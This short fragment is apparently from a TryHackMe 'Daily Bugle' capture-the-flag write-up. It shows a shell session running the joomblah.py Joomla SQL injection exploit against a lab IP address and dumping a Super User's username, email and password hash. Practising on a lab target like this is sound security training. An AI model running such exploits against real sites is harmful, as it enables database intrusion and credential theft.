 root@ip-10-10-193-102:~/dailybugle/Exploit-Joomla# python3 joomblah.py http://10.10.175.133/
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session